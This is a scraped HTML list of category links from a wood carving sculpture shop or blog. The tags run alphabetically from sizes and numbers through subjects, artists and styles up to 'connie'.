	<li class="cat-item cat-item-295"><a href="https://woodcarvingsculpture.com/category/23-inch/" >23-inch</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://woodcarvingsculpture.com/category/23pair/" >23pair</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://woodcarvingsculpture.com/category/24x40/" >24&#215;40</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://woodcarvingsculpture.com/category/2500mw/" >2500mw</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://woodcarvingsculpture.com/category/255h/" >255h</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://woodcarvingsculpture.com/category/26x17/" >26&#215;17</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://woodcarvingsculpture.com/category/28four/" >28four</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://woodcarvingsculpture.com/category/28x20/" >28&#215;20</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://woodcarvingsculpture.com/category/2pcsteak/" >2pcsteak</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://woodcarvingsculpture.com/category/3-axis/" >3-axis</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://woodcarvingsculpture.com/category/3000mw/" >3000mw</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://woodcarvingsculpture.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://woodcarvingsculpture.com/category/3040t/" >3040t</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://woodcarvingsculpture.com/category/30hrs/" >30hrs</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://woodcarvingsculpture.com/category/31-24/" >31-24</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://woodcarvingsculpture.com/category/31-24odin/" >31-24odin</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://woodcarvingsculpture.com/category/31-24wood/" >31-24wood</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://woodcarvingsculpture.com/category/32in/" >32in</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://woodcarvingsculpture.com/category/34-inch/" >34-inch</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://woodcarvingsculpture.com/category/35-inch/" >35-inch</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://woodcarvingsculpture.com/category/35x13/" >35&#215;13</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://woodcarvingsculpture.com/category/35x60cm/" >35x60cm</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://woodcarvingsculpture.com/category/3axis/" >3axis</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://woodcarvingsculpture.com/category/4-feet/" >4-feet</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://woodcarvingsculpture.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://woodcarvingsculpture.com/category/40/" >40&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://woodcarvingsculpture.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://woodcarvingsculpture.com/category/5065cm/" >5065cm</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://woodcarvingsculpture.com/category/53151cmworld/" >53151cmworld</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://woodcarvingsculpture.com/category/56-40wood/" >56-40wood</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://woodcarvingsculpture.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://woodcarvingsculpture.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://woodcarvingsculpture.com/category/87cm/" >87cm</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://woodcarvingsculpture.com/category/aafa/" >aafa</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://woodcarvingsculpture.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://woodcarvingsculpture.com/category/acanthus/" >acanthus</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://woodcarvingsculpture.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://woodcarvingsculpture.com/category/addis/" >addis</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://woodcarvingsculpture.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://woodcarvingsculpture.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://woodcarvingsculpture.com/category/adrien/" >adrien</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://woodcarvingsculpture.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://woodcarvingsculpture.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://woodcarvingsculpture.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://woodcarvingsculpture.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://woodcarvingsculpture.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://woodcarvingsculpture.com/category/alberdi/" >alberdi</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://woodcarvingsculpture.com/category/alchemy/" >alchemy</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://woodcarvingsculpture.com/category/alebrije/" >alebrije</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://woodcarvingsculpture.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://woodcarvingsculpture.com/category/alfredo/" >alfredo</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://woodcarvingsculpture.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://woodcarvingsculpture.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://woodcarvingsculpture.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://woodcarvingsculpture.com/category/altar/" >altar</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://woodcarvingsculpture.com/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://woodcarvingsculpture.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://woodcarvingsculpture.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://woodcarvingsculpture.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://woodcarvingsculpture.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://woodcarvingsculpture.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://woodcarvingsculpture.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://woodcarvingsculpture.com/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://woodcarvingsculpture.com/category/anglo/" >anglo</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://woodcarvingsculpture.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://woodcarvingsculpture.com/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://woodcarvingsculpture.com/category/anique/" >anique</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://woodcarvingsculpture.com/category/anita/" >anita</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://woodcarvingsculpture.com/category/annunciation/" >annunciation</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://woodcarvingsculpture.com/category/anri/" >anri</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://woodcarvingsculpture.com/category/anri-ferrandiz/" >anri-ferrandiz</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://woodcarvingsculpture.com/category/anteater/" >anteater</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://woodcarvingsculpture.com/category/antelope/" >antelope</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://woodcarvingsculpture.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://woodcarvingsculpture.com/category/antique18c/" >antique18c-</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://woodcarvingsculpture.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://woodcarvingsculpture.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://woodcarvingsculpture.com/category/anubis/" >anubis</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://woodcarvingsculpture.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://woodcarvingsculpture.com/category/arabian/" >arabian</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://woodcarvingsculpture.com/category/arbortech/" >arbortech</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://woodcarvingsculpture.com/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://woodcarvingsculpture.com/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://woodcarvingsculpture.com/category/archipelago/" >archipelago</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://woodcarvingsculpture.com/category/archipenko/" >archipenko</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://woodcarvingsculpture.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://woodcarvingsculpture.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://woodcarvingsculpture.com/category/armadillo/" >armadillo</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://woodcarvingsculpture.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://woodcarvingsculpture.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://woodcarvingsculpture.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://woodcarvingsculpture.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://woodcarvingsculpture.com/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://woodcarvingsculpture.com/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://woodcarvingsculpture.com/category/ashanti/" >ashanti</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://woodcarvingsculpture.com/category/asherah/" >asherah</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://woodcarvingsculpture.com/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://woodcarvingsculpture.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://woodcarvingsculpture.com/category/asis/" >asis</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://woodcarvingsculpture.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://woodcarvingsculpture.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://woodcarvingsculpture.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://woodcarvingsculpture.com/category/atlant/" >atlant</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://woodcarvingsculpture.com/category/atomstack/" >atomstack</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://woodcarvingsculpture.com/category/atqe/" >atqe</a>
</li>
	<li class="cat-item cat-item-5304"><a href="https://woodcarvingsculpture.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://woodcarvingsculpture.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://woodcarvingsculpture.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://woodcarvingsculpture.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://woodcarvingsculpture.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://woodcarvingsculpture.com/category/axel/" >axel</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://woodcarvingsculpture.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://woodcarvingsculpture.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://woodcarvingsculpture.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://woodcarvingsculpture.com/category/backgammon/" >backgammon</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://woodcarvingsculpture.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://woodcarvingsculpture.com/category/baga/" >baga</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://woodcarvingsculpture.com/category/bagus/" >bagus</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://woodcarvingsculpture.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://woodcarvingsculpture.com/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://woodcarvingsculpture.com/category/balinese/" >balinese</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://woodcarvingsculpture.com/category/balinese-goddess-legong-dancer-statue-carving-sculpture-carved-wood-bali-art/" >balinese-goddess-legong-dancer-statue-carving-sculpture-carved-wood-bali-art</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://woodcarvingsculpture.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://woodcarvingsculpture.com/category/baluster/" >baluster</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://woodcarvingsculpture.com/category/bandsawing/" >bandsawing</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://woodcarvingsculpture.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://woodcarvingsculpture.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://woodcarvingsculpture.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://woodcarvingsculpture.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-7030"><a href="https://woodcarvingsculpture.com/category/bashore/" >bashore</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://woodcarvingsculpture.com/category/bastet/" >bastet</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://woodcarvingsculpture.com/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://woodcarvingsculpture.com/category/bayfield/" >bayfield</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://woodcarvingsculpture.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://woodcarvingsculpture.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://woodcarvingsculpture.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://woodcarvingsculpture.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://woodcarvingsculpture.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://woodcarvingsculpture.com/category/beavercraft/" >beavercraft</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://woodcarvingsculpture.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://woodcarvingsculpture.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://woodcarvingsculpture.com/category/bellamy/" >bellamy</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://woodcarvingsculpture.com/category/benin/" >benin</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://woodcarvingsculpture.com/category/bergland/" >bergland</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://woodcarvingsculpture.com/category/bergner/" >bergner</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://woodcarvingsculpture.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://woodcarvingsculpture.com/category/betta/" >betta</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://woodcarvingsculpture.com/category/bhumisparsha/" >bhumisparsha</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://woodcarvingsculpture.com/category/biblical/" >biblical</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://woodcarvingsculpture.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://woodcarvingsculpture.com/category/bighorn/" >bighorn</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://woodcarvingsculpture.com/category/bikers/" >bikers</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://woodcarvingsculpture.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://woodcarvingsculpture.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://woodcarvingsculpture.com/category/biomorphic/" >biomorphic</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://woodcarvingsculpture.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://woodcarvingsculpture.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://woodcarvingsculpture.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://woodcarvingsculpture.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://woodcarvingsculpture.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://woodcarvingsculpture.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://woodcarvingsculpture.com/category/black-capped/" >black-capped</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://woodcarvingsculpture.com/category/blackamoor/" >blackamoor</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://woodcarvingsculpture.com/category/blair/" >blair</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://woodcarvingsculpture.com/category/blas/" >blas</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://woodcarvingsculpture.com/category/blessed/" >blessed</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://woodcarvingsculpture.com/category/blessing/" >blessing</a>
</li>
	<li class="cat-item cat-item-7075"><a href="https://woodcarvingsculpture.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://woodcarvingsculpture.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://woodcarvingsculpture.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://woodcarvingsculpture.com/category/boar/" >boar</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://woodcarvingsculpture.com/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://woodcarvingsculpture.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://woodcarvingsculpture.com/category/bonsai/" >bonsai</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://woodcarvingsculpture.com/category/boomerspirit/" >boomer&#039;spirit</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://woodcarvingsculpture.com/category/bordet/" >bordet</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://woodcarvingsculpture.com/category/boruca/" >boruca</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://woodcarvingsculpture.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://woodcarvingsculpture.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://woodcarvingsculpture.com/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://woodcarvingsculpture.com/category/bowtie/" >bowtie</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://woodcarvingsculpture.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://woodcarvingsculpture.com/category/boxwood/" >boxwood</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://woodcarvingsculpture.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://woodcarvingsculpture.com/category/brienz/" >brienz</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://woodcarvingsculpture.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://woodcarvingsculpture.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://woodcarvingsculpture.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://woodcarvingsculpture.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://woodcarvingsculpture.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://woodcarvingsculpture.com/category/bubut/" >bubut</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://woodcarvingsculpture.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://woodcarvingsculpture.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://woodcarvingsculpture.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://woodcarvingsculpture.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://woodcarvingsculpture.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://woodcarvingsculpture.com/category/bukvall/" >bukvall</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://woodcarvingsculpture.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://woodcarvingsculpture.com/category/bural/" >bural</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://woodcarvingsculpture.com/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://woodcarvingsculpture.com/category/butt/" >butt</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://woodcarvingsculpture.com/category/c17th/" >c17th</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://woodcarvingsculpture.com/category/c18th/" >c18th</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://woodcarvingsculpture.com/category/caballito/" >caballito</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://woodcarvingsculpture.com/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://woodcarvingsculpture.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://woodcarvingsculpture.com/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://woodcarvingsculpture.com/category/caribou/" >caribou</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://woodcarvingsculpture.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://woodcarvingsculpture.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://woodcarvingsculpture.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://woodcarvingsculpture.com/category/carousel/" >carousel</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://woodcarvingsculpture.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://woodcarvingsculpture.com/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://woodcarvingsculpture.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://woodcarvingsculpture.com/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://woodcarvingsculpture.com/category/carvers/" >carvers</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://woodcarvingsculpture.com/category/carvers-hand/" >carvers-hand</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://woodcarvingsculpture.com/category/carvewright/" >carvewright</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://woodcarvingsculpture.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://woodcarvingsculpture.com/category/casas/" >casas</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://woodcarvingsculpture.com/category/casket/" >casket</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://woodcarvingsculpture.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://woodcarvingsculpture.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://woodcarvingsculpture.com/category/cattle/" >cattle</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://woodcarvingsculpture.com/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://woodcarvingsculpture.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://woodcarvingsculpture.com/category/ceremonial/" >ceremonial</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://woodcarvingsculpture.com/category/cest/" >cest</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://woodcarvingsculpture.com/category/chaim/" >chaim</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://woodcarvingsculpture.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://woodcarvingsculpture.com/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://woodcarvingsculpture.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://woodcarvingsculpture.com/category/charatan/" >charatan</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://woodcarvingsculpture.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://woodcarvingsculpture.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://woodcarvingsculpture.com/category/chars1934/" >chars1934</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://woodcarvingsculpture.com/category/cheerful/" >cheerful</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://woodcarvingsculpture.com/category/cherries/" >cherries</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://woodcarvingsculpture.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://woodcarvingsculpture.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://woodcarvingsculpture.com/category/chickadee/" >chickadee</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://woodcarvingsculpture.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://woodcarvingsculpture.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://woodcarvingsculpture.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://woodcarvingsculpture.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://woodcarvingsculpture.com/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://woodcarvingsculpture.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://woodcarvingsculpture.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://woodcarvingsculpture.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://woodcarvingsculpture.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://woodcarvingsculpture.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://woodcarvingsculpture.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-6714"><a href="https://woodcarvingsculpture.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://woodcarvingsculpture.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://woodcarvingsculpture.com/category/client/" >client</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://woodcarvingsculpture.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://woodcarvingsculpture.com/category/clocks/" >clocks</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://woodcarvingsculpture.com/category/cnc3018/" >cnc3018</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://woodcarvingsculpture.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://woodcarvingsculpture.com/category/cocobolo/" >cocobolo</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://woodcarvingsculpture.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://woodcarvingsculpture.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://woodcarvingsculpture.com/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://woodcarvingsculpture.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://woodcarvingsculpture.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://woodcarvingsculpture.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://woodcarvingsculpture.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://woodcarvingsculpture.com/category/comical/" >comical</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://woodcarvingsculpture.com/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://woodcarvingsculpture.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://woodcarvingsculpture.com/category/connie/" >connie</a>
</li>
